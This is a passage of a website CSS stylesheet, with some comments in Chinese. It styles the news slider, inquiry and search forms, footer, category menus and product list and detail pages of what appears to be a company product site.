.home_news .container .news_title .t_right a:hover { background-color: #18459a; z-index: 2; }

.home_news .container .news_title .t_right a:first-child { margin-right: -38px; }

.home_news .container .swiper-news-container { margin: 0 auto; position: relative; overflow: hidden; list-style: none; padding: 0; z-index: 1; margin-top: 30px; padding-bottom: 60px; padding-top: 20px; }

@media (max-width: 768px) { .home_news .container .swiper-news-container { margin-top: 1.04167rem; padding-bottom: 1.38889rem; padding-top: 0.69444rem; } }

.home_news .container .swiper-news-container .swiper-slide a { width: 100%; transition: all 0.4s; overflow: hidden; }

.home_news .container .swiper-news-container .swiper-slide a:hover { transform: translateY(-1%); box-shadow: 1px 1px 10px 2px #CCC; }

.home_news .container .swiper-news-container .swiper-slide a .img img { width: 100%; }

.home_news .container .swiper-news-container .swiper-slide a .text { padding: 25px; text-align: left; }

@media (max-width: 768px) { .home_news .container .swiper-news-container .swiper-slide a .text { padding: 0.86806rem; } }

.home_news .container .swiper-news-container .swiper-slide a .text .title { color: #000; font-weight: bold; font-size: 15px; }

.home_news .container .swiper-news-container .swiper-slide a .text p.desc { margin-top: 20px; color: #727272; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums { margin-top: 30px; color: #646464; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .eyes i.iconfont { color: #000; font-size: 12px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .eyes em { margin-left: 3px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date { margin-left: 15px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date i.iconfont { color: #000; font-size: 12px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date em { margin-left: 3px; }

.home_news .container .swiper-news-container .swiper-pagination { bottom: 35px; }

@media (max-width: 768px) { .home_news .container .swiper-news-container .swiper-pagination { bottom: 0.86806rem; } }

.home_news .container .swiper-news-container .swiper-pagination .swiper-pagination-bullet { width: 14px; height: 14px; }

.online_inquiry { background:#000; background-size: cover; padding-top: 70px; padding-bottom: 100px; color: #fff; }

.online_inquiry dl dt .common_title .strong { color: #fff; font-size: 25px; font-style: italic; }

.online_inquiry dl dt .common_title .thin { margin-top: 5px; font-size: 13px; color: #fff; }

.online_inquiry dl dt .common_title a { color: #fff; text-decoration: underline; }

.online_inquiry dl dd form { margin-top: 50px; transition: all 0.4s ease-in-out; }

@media (max-width: 768px) { .online_inquiry dl dd form { margin-top: 1.73611rem; } }

.online_inquiry dl dd form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .online_inquiry dl dd form table { width: 90%; } }

.online_inquiry dl dd form table tr td { padding-top: 15px; }

.online_inquiry dl dd form table tr td span { margin-bottom: 10px; font-size: 20px; display: inline-block; }

.online_inquiry dl dd form table .td_name { padding-right: 20px; }

.online_inquiry dl dd form table .td_Email { padding-left: 20px; }

.online_inquiry dl dd form input.item { border: 1px solid #fff; color: #fff; padding: 5px 30px; margin-top: 40px; background-color: transparent; margin-left: 10px; }

.online_inquiry dl dd form input.item:hover { background-color: #0668c3; border-color: #0668c3; }

/* 底部  */
footer .footer_top { color: #b0b0b0; background-color: #222; }

footer .footer_top .container { padding: 60px 0; position: relative; }

@media (max-width: 768px) { footer .footer_top .container { padding: 1.38889rem 15px; } }

footer .footer_top .container .back_top { position: absolute; top: 0; right: 0; display: flex; flex-direction: column; align-items: center; justify-content: center; background-color: #393939; padding: 20px; cursor: pointer; color: #fff; font-weight: bold; font-size: 20px; }

@media (max-width: 768px) { footer .footer_top .container .back_top { padding: 0.69444rem; } }

footer .footer_top .container .line1 { text-align: left; }

footer .footer_top .container .line1 p.strong { color: #fff; display: flex; line-height: 1; }

@media (max-width: 400px) { footer .footer_top .container .line1 p.strong { flex-direction: column; } }

footer .footer_top .container .line1 p.strong .en { font-size: 40px; font-weight: bold; }

footer .footer_top .container .line1 p.strong .ch { font-size: 16px; align-self: flex-end; margin-bottom: 5px; margin-left: 5px; }

@media (max-width: 400px) { footer .footer_top .container .line1 p.strong .ch { align-self: flex-start; } }

footer .footer_top .container .line1 p.tit { color: #747474; margin-top: 5px; }

footer .footer_top .container .line2 { margin-top: 40px; }

@media (max-width: 768px) { footer .footer_top .container .line2 { margin-top: 1.38889rem; } }

footer .footer_top .container .line2 ul { display: flex; justify-content: space-around; flex-wrap: wrap; }

footer .footer_top .container .line2 ul li { display: flex; flex-direction: column; align-items: flex-start; margin-top: 15px; }

@media (max-width: 500px) { footer .footer_top .container .line2 ul li { width: 100%; align-items: center; } }

footer .footer_top .container .line2 ul li:hover .icon { background-color: #e50716; border: 2px solid #fff; }

footer .footer_top .container .line2 ul li:last-child .icon i.iconfont { font-size: 25px; }

footer .footer_top .container .line2 ul li .icon { width: 50px; height: 50px; line-height: 50px; background-color: #333; border-radius: 50%; }

footer .footer_top .container .line2 ul li .icon i.iconfont { font-size: 30px; color: #fff; }

footer .footer_top .container .line2 ul li span.en { margin-top: 5px; }

footer .footer_top .container .line2 ul li span.desc { margin-top: 5px; text-align: left; }

footer .footer_bottom { background-color: #1a1a1a; border-top: 1px solid #3c3c3c; color: #b0b0b0; }

footer .footer_bottom p { padding: 10px; }

footer .footer_bottom p a { color: #b0b0b0; }

/* 全局留言表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .global_form form { width: 90%; } }

.global_form form .form-control { border-radius: 0; box-shadow: none; background-color: #4d5158; border: none; color: #fff; }

.global_form form input { width: 100%; }

.global_form form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #24292f; font-size: 16px; }

.global_form form input.item:hover { background-color: #0668c3; border-color: #0668c3; }

/* 全局搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; display: flex; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #0668c3; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; height: 350px; overflow: hidden; display: flex; align-items: center; justify-content: center; text-align: center; }

@media (max-width: 768px) { .main .lanmu_picture { height: 200px; } }

.main .lanmu_picture .container { position: relative; height: 100%; }

@media (max-width: 768px) { .main .lanmu_picture .container { width: 100%; } }

.main .lanmu_picture .container .text { position: absolute; left: 0; top: 50%; color: #fff; font-weight: bold; font-size: 48px; transform: translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .text { font-size: 30px; left: 5%; } }

.main .lanmu_picture .container .pro_text { position: absolute; left: 50%; top: 50%; color: #fff; font-size: 25px; transform: translateX(-50%) translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text { font-size: 22px; } }

.main .lanmu_picture .container .pro_text strong { font-size: 48px; font-weight: bold; line-height: 1; white-space: nowrap; }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text strong { font-size: 30px; } }

.main .lanmu_picture .container .pro_text .info { font-size: 16px; margin-top: 15px; }

.main .lanmu_picture img { width: 100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: auto; height: 200px; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav h1{ float:left; font-size:18px; line-height:56px;}

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 专家团队列表页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书列表页 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 在线留言 */ /* 应用领域单页面 */ /* 服务页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .innerPage_common_leftText { width: 160px; box-sizing: border-box; font-size: 24px; color: #0668c3; padding-top: 20px; border-top: 3px solid #0668c3; margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .innerPage_common_leftText { margin-bottom: 1.04167rem; } }

.main .main_in .main_content .main_left { text-align: left; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::before, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box { display: flex; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box i.iconfont { font-size: 25px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box em { font-style: normal; font-size: 16px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:focus, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:hover { outline: none; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #0668c3; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0 auto; display: flex; flex-wrap: wrap; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a { border: 1px solid #0668c3; color: #0668c3; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before { border-bottom-color: #0668c3; border-left-color: #0668c3; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { border-top-color: #0668c3; border-right-color: #0668c3; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 66px; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; -webkit-transition: all 0.6s ease-in; -moz-transition: all 0.6s ease-in; -ms-transition: all 0.6s ease-in; -o-transition: all 0.6s ease-in; transition: all 0.6s ease-in; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { border: 1px solid #0668c3; color: #0668c3; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-bottom-color: #0668c3; border-left-color: #0668c3; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { border-top-color: #0668c3; border-right-color: #0668c3; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; display: block; position: absolute; box-sizing: border-box; border: 1px solid transparent; width: 0; height: 0; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { top: 0; left: 0; transition: border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { bottom: 0; right: 0; transition: border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in; }

@media (max-width: 1200px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 40px; } }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover { box-shadow: 0px 0px 10px #ccc; transition: all .4s ease-in-out 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title { color: #fff; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #0668c3; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #0668c3; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #0668c3; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #0668c3; border-color: #0668c3; }

.main .main_in .main_content .product_content .pro_img_title { padding-bottom: 20px; }

.main .main_in .main_content .product_content .pro_img_title .row { background: #fafafa; display: flex; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #0668c3; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top:25px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; overflow: hidden; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 22px; font-weight: bold; color: #000; padding-bottom: 5px; border-bottom: 1px dashed #000; margin: 15px 0; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 18px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 16px; color: #000; margin-top: 15px; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px !important; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem !important; } }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar { margin-top: 30px; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title h2 { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title h2 { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a:hover .view { color: #0668c3; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

